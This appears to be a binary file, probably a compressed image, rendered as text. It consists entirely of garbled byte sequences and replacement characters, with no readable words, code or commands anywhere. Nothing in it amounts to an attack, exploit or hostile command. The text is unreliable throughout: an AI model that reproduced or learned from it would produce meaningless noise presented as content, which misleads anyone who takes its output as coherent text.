`z��ɢ���<ť�ʴ�j��"c��P4����� �pC��� �V���[�`	��� �<���љ,��:��7(l�Ҍ[E��\��p�����X��u��P�0��|�y�D,����J<�M[��;��ӐٙS��]sUm�=�[����Zg���0%���j�.�!¡j�S�&�z)��û�ۏ���0��M؄0-ӑ�ݾu��\��K��꿶�=�c��=�f�L�`�U�Ȑ�W}C �˞�Ϩ�	�0�@�@�j�^*�0�r�'�ַ@v�T�u�ېHE����-=؆m�匑�]��ܺrt���{Ӎ�m��=V-�Zڻl��pл<����}H��*�����#&�)�{�;l��uT������l�=�DZ�
��.���]��ɓ\�ߠ�M;��P����08���!~�!>�%.� >������/>���[5&��Zյ�<1�6E@^�;�A�ې��5��J^����l��|��Z��贠Φ�#k� Ӏ�0zz�7dCm����mC�p��V/�	��	����M8����5�Fq.E&I�o�����ۄ��N���,�7=� ����߀�n,��ԛ��ˠ�� ��� �n�����Ўp	�@��U�)���F����g�1n��5��=\����î�������,��L�9��F�&� �� ׮z�������ѐ� �7����Mx��ڎ��[��6���^۷�}�[�ۏ�];�:_��䈽�Y�P�̰�܀����@���홽�,�����.ڣ��%�پ���	�./�Q�^�Oy�5�Z����n��7���;o���䇽��\�����@I���PN���@�pTG%��'N���VQ�_�����5�R��m�_���z���8���C�t_��|�P.Ħ�&�♝�g�����G%�G���ޟ������0�k�-��_|����db���5�ݵ"����O����䜑���0�ۮ���V�������� ���6��������Z qi��M�.]���c�x5�ج�1�#r�cD^�xq{��ȅ�JbC�]6-]��S�>�5�ً�q���F-4eފŕ���eAωG��hԢE�&�d�����/X�.�2X��A�-R����¹u#V��Q/ޏsG��2K���y3'�w��:�2eʀ�B%I�bӨ��
5��hQ�e՚L�P�Ă��5֫K����c0�F�'�mf��ŇyQ����F�%�=����t�6q�Lg���ӦU.�J"F��~FO�tUiӐAK�,��֯/�E��Aۃ��ņ� {�(.� �裾�[��TV��0J)�i�:c��%����'��!�e0C�Q\��3�ԓ�Ӵ�*�d�k�v��01k�.�"�,�8� JΡUR�2����+%����_6��0��y����L����ď>DyE���:�4i�R�*���J>�v��5���o�?
�D��|�-�I��ȸ�L%8�6��IVtQ�.���C��kؓ�bpA$�<̣
����i��
>m�-�YF�o�`j27B"]���\29���ř��Y^r9Fk'a��M�u�&{ʉ(�:�I��e�jq���g��W=��o����1�A*�!��16��b�!e�\%�U�EJP��F�cJ�H����~��j�[F���AED�(�)Ҷ��ϒ!�Mf!f(ռ��,��܊�G1�G�#`���+�E�M.�H�$��#~�X�N%�u��cx��&�e�&���C�b�fђ�œDĒY��G�|�D_���Ku�R�Y��c��Q����HrIEڇ��E�^�	e�T�ްÖ�Q���+�\fAu�5��qlT>��<��Eh������|h_䒀o�`FT��H�%�'�\eH*�d�E@QE�7��U�WDŏ1��e�l���6�@�|zD�l"p�@���1
�� �o��8*A�z�zR��9P���KE& q�������́i܈�@ӹƀ���Ά��1���O|o��E0���i�@�dP��M� ��ӌ��)2	j\��@��R�k���*���P�!��
5���u��"dg����1�a@�����6!�މQ����R��#��U��zS��t���yЅ30��4��0��G;��`�������	XH�w��W����|�h�+ɈW�f�9�Vz��K�q��.���I&9����%4V
������R��_#h4%u���mԪ�Ø�%>�0�A�X�9�!��'�C�1�H�_�����*`a�e�*h��$`q���F�՜d%7w�A�z{�	SQ�U����)�yJQ��fz<�$��Fp�����3D�r�?��X�IHK0� F0֥�h(�G�x���i�f���x�æ���M- ��ðz�J�p���G��B_���H�!�6	C�ǝ��S�T�c��+�	AH��@�R��ԦF4�<F�-J�)f�Y}��*�Ll1{ C!���Ad ��xV���Y�z�<��$��T����P��	hmf1�Y0��'P�
X��L}XF1�j��HҜ*-�Y�u$M�@�Ԟ6��5m�X�~�d���XfaK�"���mKv�,m:ܥks�M���)b�+8ባ
c2Yi*4�QDբS���	5�f֣��(�-�V�$&���^���*\y�)�k�A��(FɄ�"����,���]׀�܄$�� 6��,J�2���V������e����hQL�8��`��\�����h��'�
~؃�p�0Pᣲ��F�O������}�P�xVe� �^@Q��j�BH>���#&s�O�9����>�ѫ��7ζpD4��t#�h�&h�
Gx�ׄ��+%a7�Z"o�"PqT�!B�H�2io�ҏ��3�q�gd�!��2qƬ�x�(ujM�js�,��-6a�K��c�04�!�M0b��Da}m�����H��lA,���E�<e��ڀkDa�gt�X��0V�/��z�%5�S^b������8^J�a#��f>>V�Y�HQa1lO0¸��k"�`�1�aίX.�_�e�"�H�0�8�A|b]0�3���H>�a���*"!8���%5jI�b��C��#�=�O���2`�a �����A"�ʃ�������X6R/�<x�M*�	99����u-]�͑"����P���e��>�a
 ��6��&����cK��2躉T���kx~d9�D�l�_vRm	t�b�� �%�Ԉ.8�c�H�ծA�{��#�}�OLwxl㗋���?_�c��ji(�,��<`�10�7@�D�₣����<��8��59��F �Ex��˴̩�X�"Js�?��j�~�U��E����9��I���x���(i��P0_3:I�Mp�r�&\.T�<)<?X?�?�68�QȆ�b���$�9��i]Ȫf�;��r;�A܇�ۥM�?���a�_P���k
t.�+�XhB'tB {�'�)���Z<�,����Ah;f�2�� 2̬H��9p��røs�t��T������a �A8x���Y�@,�i��B,B +�1X(�#2�Y.N�<̓+\�<��j��>h;��0��������\��!�Hx̒�U�*�J�R3�W���A�?;��]2�S�����P�2ٱ3��I�`HF�$�FL�(�a�J�>��,G�2��K�pԅq��ҠC����$�Yl l��tǰ1��"$y�9{�h�~@�}�n j��G���F`0�d<DX��g\6�s�,x�ē�2hZ 		rc�U��R �y��"����JR1�H�;�y�v����I?�9?R��Il�I�"�8�q���ܷ�,�b���BTH�,��k@3�DdH?����(��5t��٢��C/�p`C�B�U8-�P��;��C��À
]�ɏ�˦�I�`
���A�K3Q>��d�F��CLD0�(hFh�6�Q���̐�Ί�L]G��n*��J9��tô����S5i8���Z��E8��I�$����c��\
�0�4�bPHfļ�F"	
��*k91�*e�Ό������,�e�p��S��C�WT��� ۣ=��>T�}�������99
�\�}��d,F�,NgDJ��6�H��j0�J#54�"�,�G����Y;Qӂb�����|8�P t�0ڥ���]�E����9-�����#����y�&,0J`8�P��\��#k�?��UH���̭�|;�C�� ��=�P;���@���;��v���z(��h�Q��R�M��O�TH�c�M�:�Xx��ʅ#ՅK1�>�L�Ríy����;�b����Ї(K���aK�q� 0��M�=���ӏQ�3��E�$ ��&,��:��̅\��wu?e��W1RR1*�'�&o�;RË��� AKҊcV���w��j�IN���T�G�n����ϣ��d4�r��e�tA؃T�ӆ1�Z��qd_�U��N�dґʞԂ<��p�z�l0����*8X�R�m
�)2!�`��N�XT���Xn-�8>|2��',0��Sc�K@�vUY��ȍdY_E�\��_=T���b@KQ�E��k�*9車��Ӊ���[�����NY\oժ�ܓ1��Ѥ4N�rƐ}US�����W1ښ���?�N�ܞ�ڠE� R:��$����H8X{ �w���0������	�ه�h�v�ܠH�2�\��rU0TYWյ�GH�v��̤�ym�U`�TǇ�Uz�C� )QR*�H��/"* -^ؖ��-�
i�@�ɹ�MT���Xz�4��}#�bd���e6��Sw�^��UHV��%�	�R0�y}��|��""��/ ���M��v0��;>�=_`~^��	u`i@��-S�Q.�dTH��@O�%�K0��Hz�P��P0_&�PV](��L�UkQ��j98���}�m�A�{��v�_�=�ژ�zX��m�����أP��C��<�r�^�_CBJ;px7t���)2�`���(�C��l�#U�O#/��$�MyEuh����5(j]}�ߚ85uX!�X�=����]`��S �3�2��v�$a��͙����-�(��J�&^U�UȪT�ړ_�Z�C�_56�<�Mء��#v���ap��8^�c��σ|B�"�^6I8d3 ��*�s|�Xxd�Q��*_(���a�����l1EP�2���H�C��n�ao�;��T��hh�����Ucn�
�=�Si<N�#W��\{�5%d;�Eft��)�L )ڢ+V�J�b()���U�t�kI�6���x���֪6d��v��� iTk���V��V����ĳC4�`��K�7;0�KHj�k�;�L�+��ј=�R���P�qJ�ڃ;oR�[@3.�| �!
�O�����s�9�"i|����YnQ>�c�ٱq��-�^F����2x����z�L�P��΄8�H��+(*(�.�"��8Ȅ�	��	�U�L2�"��[��.�A~��N >��M�|���ć���X����X���NC��%f�W*:�cmAȃ2���ٜ�Ϊ�Y�P 𙄎��� �'��" ��x�����C_2 /�2M�F���A�=y�#=�:�G{�u�<�Vo@^o8>��}#�}SU�Ssa��o���Q��������҃=��ݾk�C�"؁!��/P"X�H�E螬
��N���Ůlf���_�[Ѓ{r0uй:�P�X�q�c��Ѭ�:a �c,^.��3�B7:A��6�q��h��T��I8� ��8Ѓ/ �H�=@5~H�=�_"��(�8�=8�m�rs��0x�:腋����N��OH��If8�W���5���»�c�5�QF8*:�&��>tD��E�s�,�m��8��+x�!ȁT�~Pb8��O�/8rTWus\�E �X��N��n���_��a��O[��s&��v�^'v���?���h�8&Ą�+::U��Cd�mk�$P"�=H�S��+�~�v��=��ǁ8���8�yT?�C腵c^Pl2�è;s0!�Nh_��a�z��j���a'�Z.�he��?o��Z6�JFHW%f:e���=�k���ɜ
�C8�E�yH"(j`�s8�a؃(xy��:�y�?u* =Ӻ�*��� �v�_`�ɞl�����~�/<v�q��� ����C}e�z�������C/;��˒َ�����#�$6���+��9_��((�"� 6��68�C�Ԛ����V����ކf�ϿO�r�����S[':�K3}���bh��oD_��߄��N�(1"8HPA�VɁ�pU*�AE�t(ӤH� ��I�!D�ڴ���2Q�P��"ǃ!_�t��С8f��"ǧ��B��+�ϟ�}�A�-�O�>yc�]Q{H�q�F��4j˖+[�W�^�r��۸rg�z��'D�Ln"H�#Ap��9Dfϡ�U�!�J
�R�2Zt�O:)��R�MJe�D!�Ȑ!R|	C���=z
c�R��-d�
5zt��hȐ�m��a�L�C
�jѼ�K�\�nq�E��.]�ڿ���ɒ�M��etN
+^h?U�H�4B:	�<@Q|V� yPA�D8�CPQ�_�DA��|�D��oA٣4�@31�4�豍V��hO;�P�u�(#L1q�����r�[߹^x�lr�y&	�	`U
B�_`I�br�}�QT�{���=8�T��E�9�P�!pŅq����9��"��?�X�L4�l�'g(�2� ec?�p#u_I��4�K[G�r�Hz�ݨ���j����*A�ج�|1�`ٓ��
Q~�P�Qe{�Aj_qņ,Q�_4�B
q!l8EB�l���FO#U�:�lc�/�P��`e���SM.�L�iu@v��(���I�|�)��G%��
#�@��b@Fa��l$����L4��q�ɱ]\�C
C�LŅ�����0�_��[<�D��� ��'����>6��O��TS�6M��X�����,�)�U��!��y��*� e�JS���%��e<we8�1��Ql�f��F�gXx��P�!Nr��Z7��:��;��A�I�������4�LoC��r:�2� s�(���5�[2;#�H2��d�]vٌ���=��T,s}`�Q�Ar���ų�ܷ�ld���Y֡=h����-����'ð��9�tN)<�Xs��N��Ԟ�޺$\����<��"��
�D">*h� Zp �8^Xc��e�8l�
�Z���6x�e��bBq�m�@Y�*
��d��`G#��	6���=��vT��k��&�iLc�HF0VW�-��v���!�D�1~8#�A�Qk���A*�M }R��*����d��28�,d�1�$ �R�"�YH/jF��H+Yi$.������-�aD�Q�\��5�aq�#;����:�a��`�%��."��g�0���3
�v�4<�iab�C$.�AH|�&�RVMfB�.�!d��Hl��	SdB�9ȠΣ�C��P�9Fq	v�L]A����ĢQ
\q�9�aqܯ���2|tEa`��\�.�"F2�!�y�(0�yL?h�����B �/�`{����K|s&,�C&Ē8��L��)�2�ӌD�03a��v���3�1�F��?�ع��Ci ��8�J�E�	M]2h	W���P�Y�hƊ^���x�hθQc��A=	�H���'��$�7�&���7����=f"��O{!�/<@�0�t�hL��H�m�v�#)��'7�1Ѐ�C���+�s��2t�`#�V_3o���V��a��Ԃ� �< D�C$B�H�Pw|4��Y�8���g����ǽ�TB�:%S*n����F'�a�`0e�X�->6裴R�6R�Z�f����mW��d\Q��|�&aF��֌f�-p�Q<��ŵ�E��;P�'�Dx ��p�P�"?��%�s�Lb7fb�w9�B=)�4��F [	=�x!��*8�%���s����h�7)���?U��ֶ�^Ӂ�4d;۰��Z׊�>��n~s[��32Bk��"�&�L�b���5GqA_��{`iȮ��2ġp8��"1�?D�HE,b�
R<�189��6�`LC}�Xj# ш'����Q:p4[�j��%ሙ�e��&�ۊZ���=��������'���]���(�mݿ�X���IR���R�#���P�>�9�*f�
b�j��o��Є7��hgR�5�
x˪l���138��5*�`j��N���ָ����E@.
Q 0�.
6N��>�%`s�b("���t���#,�!� �L��#�P/<ш����t0�F��I��m�Zs��Z�5»��^��̮��%&��6���8p�>HBu9��D�y�uv� 8A��QBچ7�����$����� ��F�i�|<ㅄ;1�H; ���1LS8��Јh�C�����ь�w}�M����ပ�ev�m'�[��ch�$�;�Nuv>��.��Sߋ���(8��h+B0]B��S oN�5�FHA
@�t��H��)4!M����@hXËRGTe:4Cq;t��V�}��5��Y[��$4���e��ɍ�����Q_��P�YB�E[�9�"��"���M�ρƎ�!��F�B�@$�[4mA A�A�S,�&D��:�i�Uў9`���ν��p8��,,�)�Y�p�.��E�� މ Z�B�����x'�K	%�#�!!$��M!!�A��*K$A�� ���Q0-�,� \�pW W�*��\!�e���Y���U�]� ����ȱ!ZĢ,�!-���Er�+%^/� (!��� d�(`�($�Bp���|*��'���e��ݛ-�B��54�9p6$��ݗ���)XXaQ��:Y�%�0��t`+�!,ʢ?΢-����+�b���h%� C^B�-�(�B.4F*�1xCgق%\�'H�'��5&��5����(lCv��u��!
2�c�	C�-	*��$�^�a�����?�Q��+��,�RI���"*B��(,/8�C�9��Y��.yQ��NS�U�A0�Vm�f�px�(&�(�#,�]ؗ�������ݣ+��Q�Q�ERƢ�$ԙ�P�(���).^�U��*��9�ő(q�Mڙ�'��yE�h�E-�%2,\2}C���&�W#��lA�=�
%a�c1�Bpep',��.�#���Aq-LA�cu2B(�<��4�) B FzP����$�B0@z.ܽl��M�K�k2E2Ǩ�&��I��^�Aqu���o�bq��phq�?r��^�_�"ߙ��)�c�'���|E1x*����,��%�8�;��9h�pH�(C���tT���kBlC��%Ц-��4���"�cݝ�+�a���p(��Y��q�K�_s֣^���D�1´	� ��,,8B�AB� �BJ�CԁmV}�4h��m�)�Z�f!}��(��/\�0 �ҝ�%��Q*i,"h�.�F*����	�[�Q���	����x�8T�׍NӨV6a���,��:� �V�-�if1�|"�\�h0 *���R��<&� q�6*p
��F���"�Ң2���B�'�:8!:d�:p�;m+j�)4��,�/�&k
���h}N�
�,�R4�A�A$��b���:)���*kQ>+P���<_��C�nk�2��jتڨ��3�'�	���hB&��/L�0�%�}¼=._��B7��`>��BꓒE1����?��]�2��rk�m���K�ݸ�,��9`��B�:�ƺ#1�l�nB�k��v��o�*k�Ҭ�,�"��Bk�V�����ub���Nz�k0 ܌2��N�f)���%1Îޥ'�,��pI�,�#9������l�NnY�m���-��-Dk���j��������"\��(2x�^�t�뮫;jxԦ%��!�6P�,�~-���Y��䒅�Zn�6.�$��]���A�Z�]!�&�|���îMC�6g�q���ޥy|ܮp��.qm�d���̚�/����&��J_� ���n�>�QÌ�(+�ݎt,-zb��*��% ܮ������֢�.j��/�-�>��l�B�¼f�#
g���p4��Wh�ؽnC��e�+��yHn�f;bu���B˲�����o�V��B*. /�F���'���(lqL>��x���ZSQ���|v�E�\c����oC+,��G.��o�o���:`C窂u�#�p0��ȌRC+M�6���]2�r�g�]>p��'Xp��R�`���
��~0߬��m�r.# !�
 � ,    � �  � �	�S�J�Ĕ�ҿL�&AJ)�@H/A�C��ǁ��5�H��1^�R�;t�G3�3A��3/,P!P���tI�*�*]��"5�t��T�����T��� e���j&�*V�1�%R�*U�4Q�$���f��/.����ԿR��r�`^�:"����xFΐ@�.����"2g�)��R�jj�(�H���:)�V�V�f�*��Jd#
��v�]ⓒ���ƻ��-�`H��H�u���d������W�:��x���Y��e�k)�)��U�Q�U%[��T��5]lA�\Z��U^���F�u�PG�xt]G�}�$m�Sd�AQ���&z�Ah��p�E�� P(P�*����RE%�T�JmTM�ۀ~��J$�E�W%U�^�aZ���pz���@���I#���1���@)��8@�x���&���%���M]���?`�@�`�K���ZJ��U$NB�lW�e/~i�aD���D�L�]Fg(�t�v d�@��4��ɧf8�	,�����@�����1dBĊ��Ke�����Me�VZ�W$��QBa�	C��:�sY��@�Ć�@n
T�G�`�M��")��Bzb����R0�4��?N�1�` F1L<�+��dRI����RJT�X����N`au����Λ�A=dQGeRJ)��K�����u��B
]�dd�� �(3�?�,��v$��K�q���) g��b����W��:�TXi�⠔l�$E�5�O?-(��kb-����d��3ZgsL*m�[!	A��@ɬ^�G� o�qml�����Z�^����䢼.�<��mW9�8��g��@�X�+���M6#�.z6��EGK�Sdq��@�2Ĝ��?B��8C#���O��J��U4#yIrFc�TD�p�@�$�T*�<r�!����&k!q��6�X��
"p�&��?�A��%�0�5�ap���0�7��@
$歿!�N�`�t�U���(E�R QɃ��^���1�q�QsH�B�8Vh�#qUH:ҁ������A|bo��%6�
a����?� 	�9a}؄/�0�@O9�T@�#��?E�/�1�~�����wV��]�7Q�J�R"�Z��r�E�Tëf�Pa�F�І< e��0��Y��(F0l��OX���3���78a[X���!�yVc^(Ӂ~��hG*�x�_��g������[j�/h!�R�
^�ia�	�"L<�� ���Y����G2��@c��%<�	� �[��~� ���u�Ţ�b��D7��x����G:����&��tM���/�T��=ǁ(,N���R� ��
�()02Z�a ����@Na�`��y��V
�d���b*Zc{���G>�AX�����+�8KZ2� ���2A
�aXn|#A�0f"]��? @����!��[�� �D�-6��F�t�	A��2����̅1���r�C���;p�c��Z���ڠK��s�RK�����hI��&'�\Gt��E��D� f��@i�Y�b���'>�	���s#�f&� :4��E�՚��v�#�G8d!�n�B�X�,�an,)�Ju,wb
���r� E��E�ĉ ��B �3c���#HOAM6���������@!hE��t�&'/���<$�~�X��=ܑ{��@	�����6U{�neM1�_��E�� ���HY�1����h��D��s���`:�1��<���u����A \y���G?���P��e�^�'������'
=b �9f�P�W���G2�O�a
���'���+���hr��ۋc���XG-.]}�����:�QX}���МS��]�p.k	����< %D���G&L����O��ATt�.����y�A��@�p�4;אv��M�mo��p8.}���"'��4;4�"��!tj�:Rby�Z_��'FL �+
���'NqpT��� C�P�O4��0�j�P���8�3�ь^4#�h�aK����H��UΘ��}1"�,��}s�������A�-�l��E��(P3�G �@�kB�O$V� �p�e_a	��Y.�d����<ja}��h.=��i|�#��`����������)��U�Z%Iy��1�/� ���%a	��c�fG��$,A����%ha�Xl^������C������-��+���^9b��rϿ{r�Xq�Pޯ9s�G��Σv�=��
�pD���_��|#%
����h ���pf��}F�h�P�@ij�� ��`� ���`� {��b�=�P
��Qc
�20v�{&��0��}�w��u��� 6}�|��}���#�_��	�����@�`����<r��@���>� h�� T��5�j�`w @�r0�=F�9J�8*FY��99�
�|$BUEٰ0�	W`�0t��~uQ�|dhN���`�g��6S��P�SPp� ��v�pa�@��j ��r��y"������b+�]kW���� \��O���@��x��o��Ԏ��;}�m�ۀ���a5�h6�N��PH`��@a��\);h~������D5Y�*�
'Fb�H����R�Õ5��Bر�PĀ� 
����o���;}���`
����y����h3�`���5X��q�@�p���FX�0i�f�BƐ���}�{qu��&R�s��� ��Ƞ�P�@Q����c�Cܴ	v�m�0tR':i��y�h3�P�T��N� ���@w������)A�U�O_I0k'�b$v���t����ԉ!� �C�0��k�?r��`
W�p��s2'Ҷd�Q������`�0BI���P�`��W�0�#����ya��-�+n��$A[�T�� � ��� L	��P� � M'9}f	-ic�% ݨְu�ĠNV'W�� 
�0
�`�n� L��p��n ��{����o8��2���
� Lנo��
��
�
7J6��>z��@�H!b�é�U�Y�0{i�@ʐ�g�$
���f@Wp }�D:::�5g������֠��~��h �`�0j���� ��n 谤pT�������:�:©
詣7������pN6��Pb�"���y�啤*4����`�0
� ��
�@Q��4�e`]��0:O�p�q�Z'u��P�`�P�`�����Qy*���i���*�
G��'*�P%���� ��`�����Ю������穣��
�Z!2�`{����؀�`� ����1m�L��|��e�g��P�`���J�t�u�Z��P� j�@�`\�	�`� e�С����������P�K�
����`�����`�I���"�P"�	��j��8�cr�9*�
�е�ʐ6SM E��FD�p{�3�bJ:ĩq�9J���pk�h������� ��p� �����i�����*�K�z����!���F�:��ʗs�!��0
�{	��� ���������g�9}�Z���:{֐!"���;mM���{�0``��@�w�����\��\�+����+
��K����J����z�{�VTE3�1�c�`���P��p	|�M��g��	�����
����}�� ���̀�K�u4|sb\'��0iN���~� G� �+�FX����;��P������n����2��;��JE��p������ � ��,E��;Y�@��`��BQ������>#�	%' �n|܀�Y�|J�p�����T}����`l�ܐY;B9:�|�����J���l�q麩v�נ
J,��Ѱ6���_��`?� �}FS��
,%�t�*�`:#mo�d[̀���
��o:�L���:��u�9f�� �V�*�׬�ِ�.:���ɣ*LSS,� ɐ��E�c�	Đc�&5���0�;G��dqK�kaVTɢa��hAg�dp����� �b�:��\����P��� ���aE����pʣ<�c?���,����
���}ƌ׻t�{)�Q"i���*mT�˅��t�6�&a�����i��#��V-�L�!��p��ЂJ����D��`U==���A���Q�S������Q6Ml�PR=�Koh^B�� �}�a��IAJ-\\�\���Ӊ�:WMXM�Ӝ��n�:1�����9��`'���n=�z-�� ���O����pHR=��gI��b0�����F��s{��Ԑ��plI*L��+XM\�i��>���<�� L� ��6S�k�`?Р�R<�-���L;5��$˛p	N]^.&G�
�})���M��?�-m� ��z��o�c����\->;/J�I�J��P,Ӑ���S,&ߣ{����a|Q��	���g�+��υ=�n|�}�	�� �����ӉH�/W��a᝝nۭ��׾�����)�����#��p`~*�C����%�%u	�आQK�C]�H]��m���d�9'Q=աB��X}�8��� א	�KʠŐ\�6QL� O���O�ר��,�͢���u�)�$2%r� ��o�y��X'C��l>�ҶT�<����-�������&>jŖAOz�.������Uʳ[��P�s"�-:�9J�}�s2J<	=���IG*:�,��YKL�[=_=��o=�>� �m�����,϶�ʾ@|	���@�@��9�G��=y'1�z5��dr�P!�!�f���?܍1Z�n����Ж�,b��@���k�O�c��Ҳy	2~��K�X:�����}�yTOԝ�oг
�E'� �rTٺ��ړ���6�g� 	7��O����PL(>��ړ�Ġ�|&�����f��Ӷd ܗ����������b�/��(.�Ұ�PV��� �0԰�K�!�ĵ3
�O|HĐ��0;,��[����Cm��9\^�cVӗ"���9�Y���������5��������<����?��`�	!�_�����	_���b?]�_��UTzg~Y>�>� a�_�D�P�B��LE��4eʊ�"\�
���/5j�Mwr�?h�Z�K�/�$���!�R��fr�R.l�x	,xL�?�M��gL�?]ƌ��W��?��
zm�س�P�E��!<n��+��.K��H*V�m�h �E;Gm4�+��Lv��W�|]j�̦΂�"t)ձ�͚e���Q]SK�*+����J�R��+�j�m۶g�Z�e���%
�Q������7b�N��9�Q�_"V2��/tT�TT�E;�jZתX�J�����J�����
R����/|tR�a�)&;Q���e�9���ŒD�c[xb鰘��;�D� B�!d�͠�Vԅ��t�%P2�p�]Vs��_ Y�H�Cr!nF��bx[�p#���q�L	[>iČ7��r:̺�6	F���+(�Q|9�SV\��c��'��rY�H 9��J�(���L�#��V
�D�$�|Ƞv��&�
�e��
Bĸ��ǜ��'_Ni�@�dh�#�_6�h��A������\�i�,���j��J4�R�$�T]�gK����T	E�I�ɠ���E��0�7R����h�f�O�ė�8�iWA%&�ތ)�?��f!d�B���x��&�1�#c�D�K"�c�EC	e*p��ǜ��Q&�W|�唺*f%v���s�9�]b����a|����l��'a���M�0	FWR�iѠ���ڪeT������j'٣�8X�d�EP���
nr��f�Ů*����A5��|!�g����<�a�Y��̄'Z
F�*c�"�O�H��٭*���u鱒UXIE�UT�����Ϟv�QH�F�#��1����� Q��`�����PA�O^	���h;dF�dn�A�ɣ��*/��2�G�XY%V"�)�^T9���i��d��T�>�F�f�jHŔ4���@���Y��ĳYl���+��M�y9��6����H%�r�3U&���� [IEBB�
���}h�G;�!�d��(H� �Cp�[�D�;bÀgZ�/
⊿��x,��<���W��2~�8�%�z���u�RD,��)H/^��~��P됑���~�C"���eH"I�0��;��JUy��,z�	A���"0((j�W1E0g�q�6�\�@�RFBa�&�BR��5&�m���!"�����4���Qt��ﲣ7b��V��"��Hz���d���I�"��xF��2�}R=�PM
'	���,�pa+�����+H��f��0��8���!�d,#� ,�_̂�J,��6�	��� ���^Q�e��h2Qd���H�~�M8��$��� ����A��b8�G]�a�z�pW��, �
W̢����Bu�6]y�y�*\�
OH��+�%1��AТ-�r���
��Y\)$"���D!�I��F��w�`�'l1K�#��(F2��X0B_�Z�'�XKlb^�KDސ��xb�^w%�������A�lvpa!��j��J�#!'ZҪք؃m���qK[X"��?�͖��#~+\O���H�%��!<���"D%�}�l~E\h#�p	n4#�fI��FB�䴶Y-k�Ҝ r��?���j #1�,<�?�x�e�$$���#oX����D��#���$P����$��m����ch{�2H�b�����6�4�z�餠��'�q�`� �F0�OX�Cy��� 	F(����p��0碢��s,.p!�<xb	F:�Fta�0FӢ�����=��"F��"�ge�>�8�noJğ"����� Q~QA	!�!�o�C�<�1�����OI�� c�o@�(P1��6�9���v��ł4�c陊�H��=���pV�C��~0C�=��-f������P4 WPB�^C��h\�A�J�tA&��
��.�;* g	=���RZԌc�F�^%�i"8 $�I��ՉfO�l{oAS>�¨(4�Q�i ���� �HD ����G��
&*�������s��D� �� ��!#jMl���Z��s�t�[���0n{��J���h1�S����|��+x�D�ςx�X��������&��a�K�c4mY��BPD�l	I��_�:�y㙮hno"�xe���a���x�}����G<,�>q��Bx���_?��vh����(������x%�酳�Q�v�0���-61|4���w�r
�����!���$�?����+R��5�!}�>���/s��&77Ur����FI�Ԟ�J���^B6�3_,�)=H?�A��E���2(2���@�?�S����-0<(;�;8�2hk(�s��ҐY�QR%^(�;�s���{��hP���x/�ᇼ;|����
����8���'@�R��r�ٯ-p�+�7(�#k�
��@����ؾ�8�@m�U�²����u��m�ٓ���b؄r`���A����ޘ�4���?	(�B�a$3��2�2�K��0���
�07t�X��Z�� =w���ܨ�h�|����`��C�]Y��?�(@�� �%�S`;(N��Q�h�khDc%�:����*��TJ+9xF�Z���W�q�oX	s����aX�s��@�b�A�`E�[�:�����+��b<�q�#n��j�
?Ye\�EDFPJ�J�h<�+T�L��W�t�ðE���b��"���@G��#��A�`ǁ��;>��CT�cP��U��\p������BF$��
�H8+��J-�l%~ȅ��0�Mh�m�-<��[���H��4G����;=\:WP(���>���*����N��9����\��ET˃PHpaȖ��ZJ��c�v����77�`ł�Htt�e��`G�:�����JF8j��E�>���������tK�b����ĂH�w[���܋	�L��Ѓs����3��#��9�(o �b 	�s��� d"�qc��Qȅ�쓘�<�?��LK�8����X�f��������{(8�[�E�:�?����	���8�L��C&z���6��T��Z�������*�H3n��TH%�,���}0E�SG�Y�R$hP���GQ������߬�Z�;�����J��B�H��IK쪜t˃ � �`�M�X���0o��ܐ3�[��	�(z��ݬʊ >"Mţ8W��Wp J��jP�e������B�@\�B,� eK6����*Ot�i��<�I��E�}��MY߸A��=¥�)��L�!��P�����ʹ8r*�4��l� �!H���݊i@ �0(�`|X�h��s�R���� �e��N,@�3N�ㄅ�APR0����j=��$yӄ��/�/("@-5�P�!A5��Gxǃ����"�L�ąFNs|G�S<�c:�|�A(��Lk�D�A���5�@��!Ђ/��8X�o��O���K�P�]E�~�!�KF��D́����,�f���j��e�V�1�2ʏ�5�L-�Ƃ�o��8J��������3�ۇ2*VyM��tGw�b�RT�H"���LE͜KI��2
�"1VE��0V0K����ZK���3d8�[���03�q�DE�(%Y�u�Y4��퉰��g�mNԸ�U��0�� 1�t���ĕSX�=���u��h��`h�Bx��,O:;\{0A�u ���+����Zǵ��݄O�ܱe�8���TH��EJ�P�}�r�Щ^V@سH�HXrm�ܨX�MAd�`@�Kh�s��4u0���M����ړ��bX�AK��rF �.�B�H�˚Бı:K�έ^���Ssڅ[�-A��<�[�6�q���-�0���(�?��H��Va}��S� ��}^��L�)�����-�q"��<�?�����8�n�98�U؅����Z@�`�!�O�S�]����0\��U4VE5Y|uT �R�؟�.K(`�M� .ƚP@�	��6Ȁ�q�p�x�2��Uq]D�U�6j����_�r؄N��j4E\�9����dT�5GsLL�|bB��cJ���:IFH����UZ�H��H@BY�C(��x"�((�!�(�c�K��XF�����A(a���I�3�b|hn�a�����M9���@�`x��g��v�L,L� F��Bу=P]H�� �=��e����" +V���㝂�����o4�=�ur-|Ĕ��_���M�k��-"�s��B���W��KPT���J�_��?؃����+�"��� �NP��p�\�	_o0J[rx/|��=cn �,QE�9,��뼰�\i�F8�+�M�����֑�DN�RH�I8�"Ij�N�{J��8����"9�"����6�i@�z��L�hЃz�X\�3�1���U<��ϼ`��fQ���s�S�D(�
��i}��}^�U �U�?>%��6�*���҇dhbb6�8�(�N��p�L@�i��O�0��F��k CP�~0�����k�ƨ$2N"t8��L1e�j�۸��ґS:��6�W��� W����BԾ�����E哂t��L��M�kbH�"��t:mN{oJ0`AU���&�HH!S�%F� H�h�6��(��aN(�8h�j�7 ?=��J��L�G�_`�F��~��WJ)�m�H;d��.r(\��a��,���8���z���bJ��ԑ/� ^�H(;P�k����V��E"��� ��Y��U9��Qçn���A���*R�B�,��F=���/�(�F�-��ش]� �{Y��E����($�T��3���:r�h$]O���B���O����v@Lp���z�k�n#�ҭ,	���p0)�Z)S�Na��8Q?�54�a���vv�U`q)�L ߃8 �.@�%삆*H�0v�Ђ"��/�����^�6��h`,�]~3�W�U.!�*�҉�$M۴	�Q�8���R[�q����7��^x"�^0�����:�=�.�.��6 W*�*p�N��8ns�s
